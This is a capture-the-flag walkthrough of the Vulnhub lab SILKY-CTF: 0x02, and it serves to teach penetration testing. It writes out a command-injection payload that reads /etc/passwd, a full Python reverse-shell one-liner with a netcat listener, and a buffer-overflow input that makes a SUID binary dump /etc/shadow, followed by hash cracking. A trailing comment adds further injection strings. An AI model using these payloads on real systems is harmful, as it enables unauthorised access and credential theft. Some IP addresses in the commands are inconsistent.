Silky-CTF: 0x02 Vulhub Walkthrough
Today we will be solving a boot2root lab from Vulnhub called SILKY-CTF: 0x02. This lab is a good way to keep your penetration testing skills on point while getting some variety.
Download it from HERE
Level: Easy-Intermediate
Task: Boot to Root (flag.txt)
Penetration Methodologies
Scanning
- Netdiscover
- Nmap
Enumeration
- Directory Scanning using DIRB
- Giving Credentials For Admin Login
Exploitation
- Exploiting Command Injection Vulnerability
- Fuzzing to exploit LFI Vulnerability
- Reading /etc/passwd file
- Getting a reverse connection using Python Reverse Shell
- Spawning a TTY Shell
Privilege Escalation
- Getting SUID File
- Exploiting Buffer Overflow Vulnerability using Bad Chars and Python Script
- Decoding Hashes using John
Capturing the flag
Walkthrough
Network Scanning
Let’s start by scanning the network for targets using Netdiscover.
netdiscover

We found target IP Address 192.168.1.23. Let’s begin with basic port scanning with NMAP
nmap -A -sV 192.168.0.23

Enumeration
NMAP scanning result wasn’t much use to us. So, we thought of executing Directory Brute force in order to enumerate the machine further. This gave us a directory “admin.php”. This seems quite interesting.
dirb http://192.168.0.23/

After browsing the directory on the browser, it turned out to be Admin Login Panel. This might be useful to follow up.

We Clicked on Login and Got a Login form to give Admin’s Username & Password. We tried different methods to access the Admin Panel but were shutdown.

We thought of logging in with random credentials.

Noticing the error was in the German Language. That’s Different!!

Exploitation

After spending a few time looking for a way. It clearly strikes to check LFI in the URL as shown in the image. We have successfully executed the ls command which means it is vulnerable to command injection.

To confirm the LFI, we did some Fuzzing and found the /etc/passwd file.
192.168.0.23/admin.php?username=%0A/bin/cat/etc/passwd

Moving on, we looked for a Flag.txt in the Silky home directory.
192.168.0.23/admin.php?username=%0A/bin/cat/home/silky/flag.txt

It’s time to execute a Python Reverse Shell to get a reverse connection. But before executing the shell establish a Netcat listener on your machine. Given below is the Python reverse shell we have used in the URL to obtain a reverse connection on our Netcat listener.
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.0.23",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
Oh Yeah!! We got the reverse shell on our Netcat listener, but it is not a proper shell. We will spawn this tty shell using python.
nc -lvp 4444
python -c 'import pty;pty.spawn("/bin/bash")'

While enumerating the directories of the machine, we found a SUID file cat_shadow. This might come in handy. Let’s see.
cd /home/silky ls -alh

On checking what this file actually does by executing it. We noticed it’s trying to read the shadow file but on the other hand we got permission denied.
./cat_shadow ./cat_shadow silky

We clearly knew we need to send that HEX value since it seemed it is vulnerable to Buffer Overflow Vulnerability.
./cat_shadow $(python -c 'print "A"*100')

After some trials, we wrote a simple python script to write 64 bad characters of “A” and then adds the value of “0x496c5962” in little-endian format and provide the result as input to the “cat_shadow” file and was able to read the “/etc/shadow” file.
./cat_shadow $(python -c 'print "A"*64 + "\x62\x59\x6c\x49"')

Now we have simply copied the hashes in a file on our Kali Linux and Fired UP!! John to decode the hashes. After some time, we got the password for root. I guess there is only one thing left to do is to read our Final Flag.

We logged in to Root User using the found credentials and easily got our way to the Final Flag.

Author: Ashray Gupta is a Security Researcher and Technical Writer at Hacking Articles. Contributing his 3 years in the field of security as a Penetration Tester and Forensic Computer Analyst. Contact Here
%20 between the /bin/cat & /etc/passwd
%0A/bin/cat%20/etc/passwd
also traversing the directories is easy with ls
admin.php?username=%0Als%20/home/silky